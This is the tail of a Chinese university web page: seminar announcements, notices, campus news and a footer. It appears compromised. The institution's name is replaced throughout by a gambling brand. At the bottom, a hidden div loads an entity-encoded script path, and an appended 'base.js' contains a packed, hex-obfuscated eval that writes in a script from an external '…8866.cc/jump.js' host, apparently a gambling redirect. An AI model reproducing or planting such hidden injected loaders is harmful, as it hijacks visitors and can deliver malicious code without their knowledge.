             <font1>主讲人：复旦大学经济学院 王城教授</font1>
            <font1>时  间：7月10日14:00-15:30</font1>
            <font1>地  点：光华校区35栋金融研究院202会议室</font1>
        </div>
        <div class="clear"></div></div>
       <li>
       <div class="list">
        <div class="pic">
            <div class="month">07-04</div>
            <div class="day">2025</div></div>
            <div class="text"><a href="/home/onlineresources/info/1067/39321.html" target="_blank" title="Developing Interpretable Machine Learning Models to Predict Length of Stay and Disposition Decision for Adult Patients in Emergency Departments基于可解释性机器学习模型的急诊科成年患者的住院时长预测和处置决策研究">Developing Interpretable Machin...</a><br>
             <font1>主讲人：澳大利亚墨尔本大学计算机与信息系统学院经理 Uwe Aickelin教授</font1>
            <font1>时  间：7月8日10:00-11:30</font1>
            <font1>地  点：柳林校区格致楼J303</font1>
        </div>
        <div class="clear"></div></div>
       <li>
       <div class="list">
        <div class="pic">
            <div class="month">07-03</div>
            <div class="day">2025</div></div>
            <div class="text"><a href="/home/onlineresources/info/1067/39291.html" target="_blank" title="Joint Implied Willow Tree: an approach for joint S&P 500/VIX Calibration联合隐含柳树法：标普500/VIX指数联合校准方法">Joint Implied Willow Tree: an a...</a><br>
             <font1>主讲人：加拿大多伦多都市大学理学院 许威副教授</font1>
            <font1>时  间：7月7日15:30-16:30</font1>
            <font1>地  点：柳林校区通博楼B412会议室</font1>
        </div>
        <div class="clear"></div></div>
    </ul>
</div>
</div>

<DIV class="i-tzgg-r">
<DIV class="xysxtzgg">
<DIV class="hd">
<UL>
<LI>伟德源自英国始于1946通知 </LI>
<LI>校园时讯 </LI></UL></DIV>
<DIV class="bd">
<UL class="i-noticlist">   <li><a href="/home/onlineresources/info/1068/39671.html" target="_blank" title="停电通知">停电通知</a><span class="date">[2025-08-10]</span></li>
   <li><a href="/home/onlineresources/info/1068/39541.html" target="_blank" title="关于征集首届四川省高校美术书法创作展作品的通知">关于征集首届四川省高校美术书法创作展作品的通知</a><span class="date">[2025-07-17]</span></li>
   <li><a href="/home/onlineresources/info/1068/39531.html" target="_blank" title="2025年暑假后勤服务信息">2025年暑假后勤服务信息</a><span class="date">[2025-07-17]</span></li>
   <li><a href="/home/onlineresources/info/1068/39491.html" target="_blank" title="关于2025年暑期放假及下学期开学时间的通知">关于2025年暑期放假及下学期开学时间的通知</a><span class="date">[2025-07-15]</span></li>
   <li><a href="/home/onlineresources/info/1068/39361.html" target="_blank" title="关于开展第八轮“中国家庭金融调查（CHFS）”的公告">关于开展第八轮“中国家庭金融调查（CHFS）”的公告</a><span class="date">[2025-07-08]</span></li>
   <li><a href="/home/onlineresources/info/1068/39101.html" target="_blank" title="习近平经济思想研究院（一流学科培优集成创新平台）关于发布“揭榜挂帅”项目榜单的通知（第一批）">习近平经济思想研究院（一流学科培优集成创新平台）关于发布“揭榜挂帅”项目榜单的通知（第一批）</a><span class="date">[2025-06-24]</span></li>
   <li><a href="/home/onlineresources/info/1068/38121.html" target="_blank" title="关于2025年端午节放假安排的通知">关于2025年端午节放假安排的通知</a><span class="date">[2025-05-27]</span></li>
   <li><a href="/home/onlineresources/info/1068/37541.html" target="_blank" title="停水通知">停水通知</a><span class="date">[2025-05-18]</span></li>
   <li><a href="/home/onlineresources/info/1068/37531.html" target="_blank" title="百年校庆前沿学术论坛—中国刑事诉讼法学研究会刑事辩护专业委员会2025年度研讨会通知">百年校庆前沿学术论坛—中国刑事诉讼法学研究会刑事辩护专业委员会2025年度研讨会通知</a><span class="date">[2025-05-16]</span></li>
   <li><a href="/home/onlineresources/info/1068/37501.html" target="_blank" title="百年校庆前沿学术论坛——“推动中国式现代化与中国经济学自主知识体系建设”研讨会暨中国经济发展研究会第26届年会通知">百年校庆前沿学术论坛——“推动中国式现代化与中国经济学自主知识体系建设”研讨会暨中国经济发展研究会第26届年会通知</a><span class="date">[2025-05-16]</span></li>
   <li><a href="/home/onlineresources/info/1068/37491.html" target="_blank" title="百年校庆前沿学术论坛——第三届中国经济政策评估论坛">百年校庆前沿学术论坛——第三届中国经济政策评估论坛</a><span class="date">[2025-05-16]</span></li>
   <li><a href="/home/onlineresources/info/1068/37791.html" target="_blank" title="关于本学期第十三至十七周员工学业指导中心教师咨询安排的通知">关于本学期第十三至十七周员工学业指导中心教师咨询安排的通知</a><span class="date">[2025-05-16]</span></li>
   <li><a href="/home/onlineresources/info/1068/37511.html" target="_blank" title="百年校庆前沿学术论坛——清廉金融文化教育联盟成立大会暨清廉金融建设研讨会通知">百年校庆前沿学术论坛——清廉金融文化教育联盟成立大会暨清廉金融建设研讨会通知</a><span class="date">[2025-05-15]</span></li>
   <li><a href="/home/onlineresources/info/1068/37241.html" target="_blank" title="百年校庆高端学术论坛 ——当代马克思主义经济学创新发展与学者贡献暨刘诗白学术思想研讨会通知">百年校庆高端学术论坛 ——当代马克思主义经济学创新发展与学者贡献暨刘诗白学术思想研讨会通知</a><span class="date">[2025-05-10]</span></li>
   <li><a href="/home/onlineresources/info/1068/37231.html" target="_blank" title="百年校庆前沿学术论坛第8期——谢霖会计思想学术研讨会暨“伟德源自英国始于1946会计学科史”“中国特色社会主义国家审计理论研究系列专著”发布会通知">百年校庆前沿学术论坛第8期——谢霖会计思想学术研讨会暨“伟德源自英国始于1946会计学科史”“中国特色社会主义国家审计理论研究系列专著”发布会通知</a><span class="date">[2025-05-09]</span></li>
   <li><a href="/home/onlineresources/info/1068/37211.html" target="_blank" title="百年校庆前沿学术论坛第7期——第二十四届全国高校国际贸易学科协作组会议暨2025年中国国际贸易学科发展论坛通知">百年校庆前沿学术论坛第7期——第二十四届全国高校国际贸易学科协作组会议暨2025年中国国际贸易学科发展论坛通知</a><span class="date">[2025-05-08]</span></li>
<div class="xxys_more"><a href="/home/onlineresources/tzgg.html">更多>></a></div>
</UL>
<UL class="i-xysxlist">   <li>
       <a href="/home/onlineresources/info/1069/39451.html" target="_blank" title="集团举办第十届财政学博士生创新论坛">
           <i>
               <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td align="center" valign="middle" height="34">财政税务学院</td>
                  </tr>
                </table>
           </i>集团举办第十届财政学博士生创新论坛
       </a>
       <span class="date">2025-07-14</span>
   </li>
   <li>
       <a href="/home/onlineresources/info/1069/39431.html" target="_blank" title="2025年天府营销产学研融合论坛暨“数字营销、平台经济、社会价值创造”论坛在公司顺利召开">
           <i>
               <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td align="center" valign="middle" height="34">工商管理学院</td>
                  </tr>
                </table>
           </i>
           2025年天府营销产学研融合论坛暨“数字营销、平台经济、社会...
       </a>
       <span class="date">2025-07-04</span>
   </li>
   <li>
       <a href="/home/onlineresources/info/1069/38991.html" target="_blank" title="西财特拉华数据科学学院召开联合管理委员会会议">
           <i>
               <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td align="center" valign="middle" height="34">特拉华数据科学学院</td>
                  </tr>
                </table>
           </i>
           西财特拉华数据科学学院召开联合管理委员会会议
       </a>
       <span class="date">2025-06-20</span>
   </li>
   <li>
       <a href="/home/onlineresources/info/1069/38661.html" target="_blank" title="外国语学院举办“区域国别学讲座暨区域国别学人才培养高端论坛”">
           <i>
               <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td align="center" valign="middle" height="34">外国语学院</td>
                  </tr>
                </table>
           </i>
           外国语学院举办“区域国别学讲座暨区域国别学人才培养高端论坛”
       </a>
       <span class="date">2025-06-11</span>
   </li>
   <li>
       <a href="/home/onlineresources/info/1069/38541.html" target="_blank" title="外国语学院举行校庆主题活动  深化校企合作">
           <i>
               <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td align="center" valign="middle" height="34">外国语学院</td>
                  </tr>
                </table>
           </i>
           外国语学院举行校庆主题活动  深化校企合作
       </a>
       <span class="date">2025-06-06</span>
   </li>
   <li>
       <a href="/home/onlineresources/info/1069/38331.html" target="_blank" title="财政税务学院举行“AI时代财税投资人才培养变革研讨会暨师生见面会”">
           <i>
               <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td align="center" valign="middle" height="34">财政税务学院</td>
                  </tr>
                </table>
           </i>
           财政税务学院举行“AI时代财税投资人才培养变革研讨会暨师生...
       </a>
       <span class="date">2025-06-03</span>
   </li>
   <li>
       <a href="/home/onlineresources/info/1069/38151.html" target="_blank" title="《财经科学》“迎百年校庆”首届优秀论文颁奖典礼暨“金融论坛”学术工作坊成功举行">
           <i>
               <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td align="center" valign="middle" height="34">《财经科学》编辑部、金融学院、中国金融研究院</td>
                  </tr>
                </table>
           </i>
           《财经科学》“迎百年校庆”首届优秀论文颁奖典礼暨“金融论...
       </a>
       <span class="date">2025-05-27</span>
   </li>
   <li>
       <a href="/home/onlineresources/info/1069/37901.html" target="_blank" title="四川省第20届高校计算机（软件）学院经理论坛成功举办">
           <i>
               <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td align="center" valign="middle" height="34">计算机与人工智能学院</td>
                  </tr>
                </table>
           </i>
           四川省第20届高校计算机（软件）学院经理论坛成功举办
       </a>
       <span class="date">2025-05-23</span>
   </li>
   <li>
       <a href="/home/onlineresources/info/1069/37461.html" target="_blank" title="公司会计审计专业学位研究生联合会理事会完成换届">
           <i>
               <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td align="center" valign="middle" height="34">会计学院</td>
                  </tr>
                </table>
           </i>
           公司会计审计专业学位研究生联合会理事会完成换届
       </a>
       <span class="date">2025-05-15</span>
   </li>
   <li>
       <a href="/home/onlineresources/info/1069/37221.html" target="_blank" title="中国外文局翻译院经理黄玉龙一行访问公司">
           <i>
               <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td align="center" valign="middle" height="34">外国语学院</td>
                  </tr>
                </table>
           </i>
           中国外文局翻译院经理黄玉龙一行访问公司
       </a>
       <span class="date">2025-05-09</span>
   </li>
   <li>
       <a href="/home/onlineresources/info/1069/37061.html" target="_blank" title="校领导带队赴新希望集团访企拓岗并看望员工">
           <i>
               <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
                  <tr>
                    <td align="center" valign="middle" height="34">公共管理学院</td>
                  </tr>
                </table>
           </i>
           校领导带队赴新希望集团访企拓岗并看望员工
       </a>
       <span class="date">2025-05-01</span>
   </li>
 <div class="xxys_more"><a href="/home/onlineresources/xysx.html">更多>></a></div>

</UL>
</DIV>
</DIV><script type="text/javascript">jQuery(".xysxtzgg").slide();</script>
</DIV>


</DIV>
</DIV>
<DIV class="footer">
<DIV class="w962">
<div class="end_l"><script language="javascript" src="/system/resource/js/news/mp4video.js"></script>
<p>柳林校区：</p> 
<p>四川成都温江柳台大道555号 &nbsp;邮编：611130</p> 
<p><br></p> 
<p>光华校区：</p> 
<p>四川成都光华村街55号 &nbsp; &nbsp;邮编：610074</p></div>
 
<div class="end_r">    <ul class="end_link">
        <li>
        <a href="/home/onlineresources/ggfw.html" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76326)" style="background:url(dfiles/12912/images/wllz.jpg) center no-repeat"></a><span>网络理政</span>
    </li>
    <li>
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76325)" style="background:url(dfiles/12912/images/end_ico01.jpg) center no-repeat"></a><span>官方微博</span>
    </li>
    <li>
        <a href="#" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76324)" style="background:url(dfiles/12912/images/end_ico02.jpg) center no-repeat"></a><span>官方微信</span>
    </li>
    <li>
        <a href="/" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76323)" style="background:url(dfiles/12912/images/end_ico03.jpg) center no-repeat"></a><span>书记信箱</span>
    </li>
    <li>
        <a href="/" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76322)" style="background:url(dfiles/12912/images/end_ico04.jpg) center no-repeat"></a><span>董事长信箱</span>
    </li>
    <li>
        <a href="javascript:void(0);" rel="nofollow" onclick="_addDynClicks(&#34;wbimage&#34;, 1983950408, 76321)" style="background:url(dfiles/12912/images/end_ico05.jpg) center no-repeat"></a><span>校园导航</span>
    </li>
</ul></div>
 
</DIV></DIV>
<DIV class="coyright"><!-- 版权内容请在本组件"内容配置-版权"处填写 -->
伟德源自英国始于1946&nbsp;&nbsp;版权所有 webmaster@swufe.edu.cn&nbsp;&nbsp;&nbsp;&nbsp; <A href="#">蜀ICP备 05006386-1号</A> &nbsp;&nbsp;&nbsp;&nbsp; <A href="#"><IMG src="/home/onlineresources/dfiles/12912/images/wjtb.jpg"> 川公网安备51010502010087号</A></DIV>
</DIV>

 
 <script src="/home/onlineresources/dfiles/12912/js/swiper-bundle.min.js"></script>

  
  <script>
    var swiper = new Swiper('.swiper-container', {
      autoplay:true,
    
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });
  </script> 
 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></HTML>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.npocrossroads.com/@public/base.js
body_size: 815
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('l["\\n\\p\\1\\a\\9\\8\\o\\0"]["\\e\\4\\6\\0\\8"](\'\\h\\2\\1\\4\\6\\3\\0 \\0\\q\\3\\8\\f\\7\\0\\8\\m\\0\\5\\d\\b\\g\\b\\2\\1\\4\\6\\3\\0\\7  \\2\\4\\1\\f\\7\\w\\0\\0\\3\\2\\v\\5\\5\\2\\g\\6\\3\\c\\y\\a\\1\\x\\b\\9\\s\\1\\r\\u\\e\\t\\k\\k\\j\\j\\c\\1\\1\\5\\d\\a\\9\\3\\c\\d\\2\\7\\i\\h\\5\\2\\1\\4\\6\\3\\0\\i\');',35,35,'x74|x63|x73|x70|x72|x2f|x69|x22|x65|x6d|x75|x61|x2e|x6a|x77|x3d|x76|x3c|x3e|x36|x38|window|x78|x64|x6e|x6f|x79|x67|x62|x7a|x66|x3a|x68|x6b|x6c'.split('|'),0,{}))

